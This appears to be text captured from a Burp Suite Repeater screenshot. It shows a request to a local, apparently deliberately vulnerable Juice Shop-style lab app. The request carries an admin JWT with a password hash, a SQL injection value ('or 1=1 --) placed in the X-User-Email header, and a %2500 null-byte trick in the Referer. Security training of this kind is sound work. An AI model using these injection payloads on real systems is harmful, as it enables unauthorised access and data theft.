 Burp Suite Community Edition v2022.9.5 - Temporary Project
Burp Project Intruder Repeater Window Help Hackvertor Hackvertor
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Hackvertor Hackvertor
1 × 2 × +
Send Cancel < > Target: http://192.168.93.137:3000 HTTP/1 ?
Request
Pretty Raw Hex Hackvertor Hackvertor \n
1 GET /rest/user/whoami HTTP/1.1
2 Host: 192.168.93.137:3000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Authorization: Bearer
eyJ0eXAiOiJKV1QiLCJhbGciOiJSUzI1NiJ9.eyJzdGF0dXMiOiJzdWNjZXNzIiwiZGF0YSI6eyJpZCI6MSwid
XNlcm5hbWUiOiIiLCJlbWFpbCI6ImFkbWluQGp1aWNlLXNoLm9wIiwicGFzc3dvcmQiOiIwMTkyMDIzYTdiYmQ
3MzI1MDUxNmYwNjlkZjE4YjUwMCIsInJvbGUiOiJhZG1pbiIsImRlbHV4ZVRva2VuIjoiIiwibGFzdExvZ2luS
XAiOiJ1bmRlZmluZWQiLCJwcm9maWxlSW1hZ2UiOiJhc3NldHMvcHVibGljL2ltYWdlcy91cGxvYWRzL2RlZmF
1bHRBZG1pbi5wbmciLCJ0b3RwU2VjcmV0IjoiIiwiaXNBY3RpdmUiOnRydWUsImNyZWF0ZWRBdCI6IjIwMjMtM
DEtMDggMDM6Mzk6MjAuMTQ5ICswMDowMCIsInVwZGF0ZWRBdCI6IjIwMjMtMDEtMDggMDY6MTc6NDEuMzcxICs
wMDowMCIsImRlbGV0ZWRBdCI6bnVsbH0sImlhdCI6MTY3MzE2MDcxNSwiZXhwIjoxNjczMTc4NzE1fQ.T6Eanz
j-jNE6StF0KVWrNP-0laB18ET8kMOjGpXA80vI4mxzt9sloDYdntPldKE6tSHibkuorm9LBuv-Ua5-pqVUKcyP
NfGLfyQ7B0c7AodVIejzhv2cPFDLas-y2-Zxwk9YnQCx7vNf3dusS_K5QyXmXc2EhiwifQ0qRhChcuw
8 X-User-Email: 'or 1=1 --
9 Connection: close
10 Referer: http://192.168.93.137:3000/%2500.md
11 Cookie: language=en; welcomebanner_status=dismiss; cookieconsent_status=dismiss;
continueCode=4OxrgwN79JokeE6R3qQm4Xj1DAZnhvZFzYAlxYzWaZvyM5PnO2BVp8bLKwR5; token=
eyJ0eXAiOiJKV1QiLCJhbGciOiJSUzI1NiJ9.eyJzdGF0dXMiOiJzdWNjZXNzIiwiZGF0YSI6eyJpZCI6MSwid
XNlcm5hbWUiOiIiLCJlbWFpbCI6ImFkbWluQGp1aWNlLXNoLm9wIiwicGFzc3dvcmQiOiIwMTkyMDIzYTdiYmQ
3MzI1MDUxNmYwNjlkZjE4YjUwMCIsInJvbGUiOiJhZG1pbiIsImRlbHV4ZVRva2VuIjoiIiwibGFzdExvZ2luS
XAiOiJ1bmRlZmluZWQiLCJwcm9maWxlSW1hZ2UiOiJhc3NldHMvcHVibGljL2ltYWdlcy91cGxvYWRzL2RlZmF
1bHRBZG1pbi5wbmciLCJ0b3RwU2VjcmV0IjoiIiwiaXNBY3RpdmUiOnRydWUsImNyZWF0ZWRBdCI6IjIwMjMtM
DEtMDggMDM6Mzk6MjAuMTQ5ICswMDowMCIsInVwZGF0ZWRBdCI6IjIwMjMtMDEtMDggMDY6MTc6NDEuMzcxICs
wMDowMCIsImRlbGV0ZWRBdCI6bnVsbH0sImlhdCI6MTY3MzE2MDcxNSwiZXhwIjoxNjczMTc4NzE1fQ.T6Eanz
j-jNE6StF0KVWrNP-0laB18ET8kMOjGpXA80vI4mxzt9sloDYdntPldKE6tSHibkuorm9LBuv-Ua5-pqVUKcyP
NfGLfyQ7B0c7AodVIejzhv2cPFDLas-y2-Zxwk9YnQCx7vNf3dusS_K5QyXmXc2EhiwifQ0qRhChcuw
12 If-None-Match: W/"86-q+x4w0qOmqdRd/GZOjzrtloWrI0"
13
14
Search... 0 matches
Response
Pretty Raw Hex Render Hackvertor Hackvertor \n
Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 0
Request Cookies 5
Request Headers 11
Ready